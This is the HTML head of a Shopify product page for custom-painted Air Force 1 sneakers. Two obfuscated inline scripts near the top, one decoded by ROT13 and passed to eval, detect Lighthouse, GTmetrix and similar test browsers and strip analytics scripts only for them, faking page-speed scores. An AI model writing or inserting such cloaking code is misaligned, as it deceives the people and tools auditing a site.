

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shecustomize.com/products/custom-air-force-1-cream-blue
body_size: 46335
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>
   <link rel="preload" href="//shecustomize.com/cdn/shop/t/15/assets/star-rating.css?v=5617" as="style"><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Custom Air Force 1 Cream Blue &ndash; SHECUSTOMIZE</title><link rel="canonical" href="https://shecustomize.com/products/custom-air-force-1-cream-blue"><meta name="description" content="Express your creativity with custom shoe artwork. From custom shoe embroidery to hand-painted designs, find the perfect pair that reflects your personality. Custom Air Force 1 Cream Blue is great for holiday gift."><meta property="og:site_name" content="SHECUSTOMIZE">
<meta property="og:url" content="https://shecustomize.com/products/custom-air-force-1-cream-blue">
<meta property="og:title" content="Custom Air Force 1 Cream Blue">
<meta property="og:type" content="product">
<meta property="og:description" content="Express your creativity with custom shoe artwork. From custom shoe embroidery to hand-painted designs, find the perfect pair that reflects your personality. Custom Air Force 1 Cream Blue is great for holiday gift."><meta property="og:image" content="http://shecustomize.com/cdn/shop/products/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?crop=center&height=1200&v=1680289863&width=1200">
  <meta property="og:image:secure_url" content="https://shecustomize.com/cdn/shop/products/custom-air-force-1-cream-blue-air-force-1-shecustomize.jpg?crop=center&height=1200&v=1680289863&width=1200">
  <meta property="og:image:width" content="1018">
  <meta property="og:image:height" content="1018"><meta property="og:price:amount" content="169.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Air Force 1 Cream Blue">
<meta name="twitter:description" content="Express your creativity with custom shoe artwork. From custom shoe embroidery to hand-painted designs, find the perfect pair that reflects your personality. Custom Air Force 1 Cream Blue is great for holiday gift."><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script><script>function _0x4db6(){const _0x1367b1=['220aOxZDs','541818ODrJrB','forEach','type','push','platform','10IacNkm','48339GtNEJm','1507520TIzzAC','ssw_custom_project','1442325rZkyBV','innerText','2507500ZxUuCt','parentElement','SCRIPT','observe','Linux\x20x86_64','7ptutLG','trekkie.methods','tagName','36762JooGmv','javascript/blocked','src','5303368RYQZCb','includes'];_0x4db6=function(){return _0x1367b1;};return _0x4db6();}const _0x5d2e3a=_0x275b;(function(_0xb80ba8,_0x42c17d){const _0x438810=_0x275b,_0x2c8758=_0xb80ba8();while(!![]){try{const _0x4110da=-parseInt(_0x438810(0x1d3))/0x1*(-parseInt(_0x438810(0x1c8))/0x2)+parseInt(_0x438810(0x1d7))/0x3+-parseInt(_0x438810(0x1d5))/0x4+parseInt(_0x438810(0x1c0))/0x5+parseInt(_0x438810(0x1ce))/0x6+-parseInt(_0x438810(0x1c5))/0x7*(parseInt(_0x438810(0x1cb))/0x8)+-parseInt(_0x438810(0x1d4))/0x9*(-parseInt(_0x438810(0x1cd))/0xa);if(_0x4110da===_0x42c17d)break;else _0x2c8758['push'](_0x2c8758['shift']());}catch(_0x553e90){_0x2c8758['push'](_0x2c8758['shift']());}}}(_0x4db6,0x51b9d));function _0x275b(_0x425ed3,_0xcaac3a){const _0x4db684=_0x4db6();return _0x275b=function(_0x275b72,_0x4e3c81){_0x275b72=_0x275b72-0x1c0;let _0x11a0a2=_0x4db684[_0x275b72];return _0x11a0a2;},_0x275b(_0x425ed3,_0xcaac3a);}if(_0x5d2e3a(0x1c4)==navigator[_0x5d2e3a(0x1d2)]){let e=[];new MutationObserver(_0x378401=>{const _0x1d5c40=_0x5d2e3a;_0x378401[_0x1d5c40(0x1cf)](({addedNodes:_0x4db11c})=>{const _0x5d9b8a=_0x1d5c40;_0x4db11c[_0x5d9b8a(0x1cf)](_0x12b6ed=>{const _0x386a49=_0x5d9b8a;0x1===_0x12b6ed['nodeType']&&_0x386a49(0x1c2)===_0x12b6ed[_0x386a49(0x1c7)]&&(_0x12b6ed[_0x386a49(0x1ca)],_0x12b6ed[_0x386a49(0x1d0)],_0x12b6ed['innerText']&&(_0x12b6ed[_0x386a49(0x1d8)][_0x386a49(0x1cc)](_0x386a49(0x1c6))||_0x12b6ed['innerText'][_0x386a49(0x1cc)](_0x386a49(0x1d6)))&&(e[_0x386a49(0x1d1)](_0x12b6ed),_0x12b6ed['type']=_0x386a49(0x1c9),_0x12b6ed[_0x386a49(0x1c1)]&&_0x12b6ed[_0x386a49(0x1c1)]['removeChild'](_0x12b6ed)));});});})[_0x5d2e3a(0x1c3)](document['documentElement'],{'childList':!0x0,'subtree':!0x0});}</script><style>@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.25d963ed46da26098ebeab731e90d8802d989fa5.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.d32e3219b3d2ec82285d3027bd673efc61a996c8.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.6fc0ed1feb3fc393c40619f180fc49c4d0aae0db.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.2c84830b46099cbcc1095f30e0957b88b914e50a.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.6e408730afac1484cf297c30b0e67c86d17fc586.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.c9b6dcbfa43622b39a5990002775a8381942ae38.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.8c1124729eec046a321e2424b2acf328c2c12139.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.af4cda04357273e0996d21184432bcb14651a64d.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.97753898e63cd7e164ad614681eba2c7fe577190.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.a33ed6536f9a7c6d7a9d0b52e1e13fd44f544eff.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.cdb88d0f8e5c427b393745c8cdeb8bc085cbacff.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.25a0ac0c0a8a26038c7787054dd6058dfbc20fa8.woff") format("woff");
}
:root {
  --page-container-width:          1600px;
  --reading-container-width:       720px;
  --divider-opacity:               0.14;
  --gutter-large:                  30px;
  --gutter-desktop:                20px;
  --gutter-mobile:                 16px;
  --section-padding:               50px;
  --larger-section-padding:        80px;
  --larger-section-padding-mobile: 60px;
  --largest-section-padding:       110px;
  --aos-animate-duration:          0.6s;

  --base-font-family:              "Nunito Sans", sans-serif;
  --base-font-weight:              400;
  --base-font-style:               normal;
  --heading-font-family:           Trirong, serif;
  --heading-font-weight:           400;
  --heading-font-style:            normal;
  --logo-font-family:              Trirong, serif;
  --logo-font-weight:              700;
  --logo-font-style:               normal;
  --nav-font-family:               "Nunito Sans", sans-serif;
  --nav-font-weight:               400;
  --nav-font-style:                normal;

  --base-text-size:15px;
  --base-line-height:              1.6;
  --input-text-size:16px;
  --smaller-text-size-1:12px;
  --smaller-text-size-2:14px;
  --smaller-text-size-3:12px;
  --smaller-text-size-4:11px;
  --larger-text-size:34px;
  --super-large-text-size:60px;
  --super-large-mobile-text-size:27px;
  --larger-mobile-text-size:27px;
  --logo-text-size:26px;--btn-letter-spacing: 0.08em;
    --btn-text-transform: uppercase;
    --button-text-size: 13px;
    --quickbuy-button-text-size: 13;
    --small-feature-link-font-size: 0.75em;
    --input-btn-padding-top:             1.2em;
    --input-btn-padding-bottom:          1.2em;--heading-text-transform:none;
  --nav-text-size:                      14px;
  --mobile-menu-font-weight:            600;

  --body-bg-color:                      255 255 255;
  --bg-color:                           255 255 255;
  --body-text-color:                    92 92 92;
  --text-color:                         92 92 92;

  --header-text-col:                    #171717;--header-text-hover-col:             var(--main-nav-link-hover-col);--header-bg-col:                     #ffffff;
  --heading-color:                     23 23 23;
  --body-heading-color:                23 23 23;
  --heading-divider-col:               #dfe3e8;

  --logo-col:                          #171717;
  --main-nav-bg:                       #ffffff;
  --main-nav-link-col:                 #5c5c5c;
  --main-nav-link-hover-col:           #c16452;
  --main-nav-link-featured-col:        #b61d0f;

  --link-color:                        183 144 253;
  --body-link-color:                   183 144 253;

  --btn-bg-color:                        35 35 35;
  --btn-bg-hover-color:                  219 157 253;
  --btn-border-color:                    35 35 35;
  --btn-border-hover-color:              219 157 253;
  --btn-text-color:                      255 255 255;
  --btn-text-hover-color:                255 255 255;--btn-alt-bg-color:                    255 255 255;
  --btn-alt-text-color:                  35 35 35;
  --btn-alt-border-color:                35 35 35;
  --btn-alt-border-hover-color:          35 35 35;--btn-ter-bg-color:                    235 235 235;
  --btn-ter-text-color:                  41 41 41;
  --btn-ter-bg-hover-color:              35 35 35;
  --btn-ter-text-hover-color:            255 255 255;--btn-border-radius: 3px;--color-scheme-default:                             #ffffff;
  --color-scheme-default-color:                       255 255 255;
  --color-scheme-default-text-color:                  92 92 92;
  --color-scheme-default-head-color:                  23 23 23;
  --color-scheme-default-link-color:                  183 144 253;
  --color-scheme-default-btn-text-color:              255 255 255;
  --color-scheme-default-btn-text-hover-color:        255 255 255;
  --color-scheme-default-btn-bg-color:                35 35 35;
  --color-scheme-default-btn-bg-hover-color:          219 157 253;
  --color-scheme-default-btn-border-color:            35 35 35;
  --color-scheme-default-btn-border-hover-color:      219 157 253;
  --color-scheme-default-btn-alt-text-color:          35 35 35;
  --color-scheme-default-btn-alt-bg-color:            255 255 255;
  --color-scheme-default-btn-alt-border-color:        35 35 35;
  --color-scheme-default-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-1:                             #f3e6fa;
  --color-scheme-1-color:                       243 230 250;
  --color-scheme-1-text-color:                  92 92 92;
  --color-scheme-1-head-color:                  23 23 23;
  --color-scheme-1-link-color:                  193 100 82;
  --color-scheme-1-btn-text-color:              255 255 255;
  --color-scheme-1-btn-text-hover-color:        255 255 255;
  --color-scheme-1-btn-bg-color:                35 35 35;
  --color-scheme-1-btn-bg-hover-color:          0 0 0;
  --color-scheme-1-btn-border-color:            35 35 35;
  --color-scheme-1-btn-border-hover-color:      0 0 0;
  --color-scheme-1-btn-alt-text-color:          35 35 35;
  --color-scheme-1-btn-alt-bg-color:            255 255 255;
  --color-scheme-1-btn-alt-border-color:        35 35 35;
  --color-scheme-1-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-2:                             #f3e6fa;
  --color-scheme-2-color:                       243 230 250;
  --color-scheme-2-text-color:                  92 92 92;
  --color-scheme-2-head-color:                  23 23 23;
  --color-scheme-2-link-color:                  193 100 82;
  --color-scheme-2-btn-text-color:              255 255 255;
  --color-scheme-2-btn-text-hover-color:        255 255 255;
  --color-scheme-2-btn-bg-color:                35 35 35;
  --color-scheme-2-btn-bg-hover-color:          0 0 0;
  --color-scheme-2-btn-border-color:            35 35 35;
  --color-scheme-2-btn-border-hover-color:      0 0 0;
  --color-scheme-2-btn-alt-text-color:          35 35 35;
  --color-scheme-2-btn-alt-bg-color:            255 255 255;
  --color-scheme-2-btn-alt-border-color:        35 35 35;
  --color-scheme-2-btn-alt-border-hover-color:  35 35 35;

  /* Shop Pay payment terms */
  --payment-terms-background-color:    #ffffff;--quickbuy-bg: 255 255 255;--body-input-background-color:       rgb(var(--body-bg-color));
  --input-background-color:            rgb(var(--body-bg-color));
  --body-input-text-color:             var(--body-text-color);
  --input-text-color:                  var(--body-text-color);
  --body-input-border-color:           rgb(214, 214, 214);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);

  --swatch-cross-svg:                  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(214, 214, 214)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-hover:                url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(165, 165, 165)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-active:               url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(92, 92, 92)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");

  --footer-divider-col:                #efdfc7;
  --footer-text-col:                   92 92 92;
  --footer-heading-col:                23 23 23;
  --footer-bg:                         #f3e6fa;--product-label-overlay-justify: flex-start;--product-label-overlay-align: flex-start;--product-label-overlay-reduction-text:   #ffffff;
  --product-label-overlay-reduction-bg:     #c20000;
  --product-label-overlay-stock-text:       #ffffff;
  --product-label-overlay-stock-bg:         #09728c;
  --product-label-overlay-new-text:         #ffffff;
  --product-label-overlay-new-bg:           #c16452;
  --product-label-overlay-meta-text:        #ffffff;
  --product-label-overlay-meta-bg:          #bd2585;
  --product-label-sale-text:                #c20000;
  --product-label-sold-text:                #171717;
  --product-label-preorder-text:            #3ea36a;

  --product-block-crop-align:               center;

  
  --product-block-price-align:              flex-start;
  --product-block-price-item-margin-start:  initial;
  --product-block-price-item-margin-end:    .5rem;
  

  --collection-block-image-position:   center center;

  --swatch-picker-image-size:          40px;
  --swatch-crop-align:                 center center;

  --image-overlay-text-color:          255 255 255;--image-overlay-bg:                  rgba(0, 0, 0, 0.12);
  --image-overlay-shadow-start:        rgb(0 0 0 / 0.16);
  --image-overlay-box-opacity:         0.88;.image-overlay--bg-box .text-overlay .text-overlay__text {
      --image-overlay-box-bg: 255 255 255;
      --heading-color: var(--body-heading-color);
      --text-color: var(--body-text-color);
      --link-color: var(--body-link-color);
    }--product-inventory-ok-box-color:            #f2faf0;
  --product-inventory-ok-text-color:           #108043;
  --product-inventory-ok-icon-box-fill-color:  #fff;
  --product-inventory-low-box-color:           #fcf1cd;
  --product-inventory-low-text-color:          #dd9a1a;
  --product-inventory-low-icon-box-fill-color: #fff;
  --product-inventory-low-text-color-channels: 16, 128, 67;
  --product-inventory-ok-text-color-channels:  221, 154, 26;

  --rating-star-color: 193 100 82;
}::selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }
  ::-moz-selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }.use-color-scheme--default {
  --product-label-sale-text:           #c20000;
  --product-label-sold-text:           #171717;
  --product-label-preorder-text:       #3ea36a;
  --input-background-color:            rgb(var(--body-bg-color));
  --input-text-color:                  var(--body-input-text-color);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);
}</style>

  <link href="//shecustomize.com/cdn/shop/t/15/assets/main.css?v=91038983964972810881703142463" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2" type="font/woff2" crossorigin><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = {
      info: {
        name: 'Symmetry',
        version: '7.0.0'
      },
      device: {
        hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
        hasHover: window.matchMedia('(hover: hover)').matches
      },
      mediaQueries: {
        md: '(min-width: 768px)',
        productMediaCarouselBreak: '(min-width: 1041px)'
      },
      routes: {
        base: 'https://shecustomize.com',
        cart: '/cart',
        cartAdd: '/cart/add.js',
        cartUpdate: '/cart/update.js',
        predictiveSearch: '/search/suggest'
      },
      strings: {
        cartTermsConfirmation: "You must agree to the terms and conditions before continuing.",
        cartItemsQuantityError: "You can only add [QUANTITY] of this item to your cart.",
        generalSearchViewAll: "View all search results",
        noStock: "Sold out",
        noVariant: "Unavailable",
        productsProductChooseA: "Choose a",
        generalSearchPages: "Pages",
        generalSearchNoResultsWithoutTerms: "Sorry, we couldnʼt find any results",
        shippingCalculator: {
          singleRate: "There is one shipping rate for this destination:",
          multipleRates: "There are multiple shipping rates for this destination:",
          noRates: "We do not ship to this destination."
        }
      },
      settings: {
        moneyWithCurrencyFormat: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
        cartType: "drawer",
        afterAddToCart: "drawer",
        quickbuyStyle: "button",
        externalLinksNewTab: true,
        internalLinksSmoothScroll: true
      }
    }

    theme.inlineNavigationCheck = function() {
      var pageHeader = document.querySelector('.pageheader'),
          inlineNavContainer = pageHeader.querySelector('.logo-area__left__inner'),
          inlineNav = inlineNavContainer.querySelector('.navigation--left');
      if (inlineNav && getComputedStyle(inlineNav).display != 'none') {
        var inlineMenuCentered = document.querySelector('.pageheader--layout-inline-menu-center'),
            logoContainer = document.querySelector('.logo-area__middle__inner');
        if(inlineMenuCentered) {
          var rightWidth = document.querySelector('.logo-area__right__inner').clientWidth,
              middleWidth = logoContainer.clientWidth,
              logoArea = document.querySelector('.logo-area'),
              computedLogoAreaStyle = getComputedStyle(logoArea),
              logoAreaInnerWidth = logoArea.clientWidth - Math.ceil(parseFloat(computedLogoAreaStyle.paddingLeft)) - Math.ceil(parseFloat(computedLogoAreaStyle.paddingRight)),
              availableNavWidth = logoAreaInnerWidth - Math.max(rightWidth, middleWidth) * 2 - 40;
          inlineNavContainer.style.maxWidth = availableNavWidth + 'px';
        }

        var firstInlineNavLink = inlineNav.querySelector('.navigation__item:first-child'),
            lastInlineNavLink = inlineNav.querySelector('.navigation__item:last-child');
        if (lastInlineNavLink) {
          var inlineNavWidth = null;
          if(document.querySelector('html[dir=rtl]')) {
            inlineNavWidth = firstInlineNavLink.offsetLeft - lastInlineNavLink.offsetLeft + firstInlineNavLink.offsetWidth;
          } else {
            inlineNavWidth = lastInlineNavLink.offsetLeft - firstInlineNavLink.offsetLeft + lastInlineNavLink.offsetWidth;
          }
          if (inlineNavContainer.offsetWidth >= inlineNavWidth) {
            pageHeader.classList.add('pageheader--layout-inline-permitted');
            var tallLogo = logoContainer.clientHeight > lastInlineNavLink.clientHeight + 20;
            if (tallLogo) {
              inlineNav.classList.add('navigation--tight-underline');
            } else {
              inlineNav.classList.remove('navigation--tight-underline');
            }
          } else {
            pageHeader.classList.remove('pageheader--layout-inline-permitted');
          }
        }
      }
    };

    theme.setInitialHeaderHeightProperty = () => {
      const section = document.querySelector('.section-header');
      if (section) {
        document.documentElement.style.setProperty('--theme-header-height', Math.ceil(section.clientHeight) + 'px');
      }
    };
  </script>

  <script src="//shecustomize.com/cdn/shop/t/15/assets/main.js?v=126093287384535706411703142463" defer></script>
    <script src="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.js?v=15249566486942820451703142463" defer></script>
    <link href="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.css?v=35216439550296132921703142463" rel="stylesheet" type="text/css" media="all" />
  

     
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60023603395/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c5d1dfc1cc1c900f60477a405861ab8">
<link rel="alternate" type="application/json+oembed" href="https://shecustomize.com/products/custom-air-force-1-cream-blue.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=60023603395" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60023603395,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60023603395","merchantName":"SHECUSTOMIZE","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"SHECUSTOMIZE","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8c5d1dfc1cc1c900f60477a405861ab8","betas":["rich-media-storefront-analytics"],"domain":"shecustomize.com","predictiveSearch":true,"shopId":60023603395,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shecustomize.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Symmetry - OPT","id":138241179865,"schema_name":"Symmetry","schema_version":"7.0.0","theme_store_id":568,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shecustomize.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
